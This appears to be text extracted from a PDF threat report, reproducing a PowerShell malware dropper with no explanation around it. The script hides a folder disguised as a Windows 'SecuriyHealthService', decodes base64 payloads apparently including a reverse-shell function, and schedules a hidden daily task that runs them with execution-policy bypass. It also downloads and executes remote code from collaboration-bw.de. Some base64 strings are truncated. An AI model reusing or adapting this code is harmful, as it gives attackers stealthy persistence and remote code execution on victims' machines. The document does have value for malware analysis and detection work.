 https://collaboration-bw.de/c.htm
collaboration-bw.de/c.html
$configDir = $env:USERPROFILE + "\SecuriyHealthService" New-Item -ItemType Directory -Force -Path
$configDir $outFile = $configDir + "\Status.txt" $runFile = $configDir + "\MonitorHealth.cmd" $strB64 =
"ZnVuY3Rpb24gSW52b2tlLVdlYlJldnsKICAgIHBhcmFtCiAgICAoCiAgICAgICAgW3N0cmluZ10kaXAsCiAgICA
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($strB64))|Out-File -Encoding
ASCII $outFile $str2B64 =
"QGVjaG8gb2ZmCmZvciAvRiAidG9rZW5zPSogVVNFQkFDS1EiICUlZiBJTiAoYHRhc2tsaXN0IC9maSAid2luZC
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($str2B64))|Out-File -Encoding
ASCII $runFile $str2 = "type " + $outFile + " | powershell -WindowStyle Hidden -exec bypass )" $str2|Out-File -
Encoding ASCII -Append $runFile cmd /c "schtasks /create /f /tn HealthStatus /sc daily /st 10:00 /tr $runFile" cmd /c
"attrib +h $configDir"
$x=[Net.WebRequest];
$y=$x::DefaultWebProxy;
$y=$x::GetSystemWebProxy();
$y.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;
IEX(New-Object Net.WebClient).DownloadString('https://collaboration-bw.de/c.html');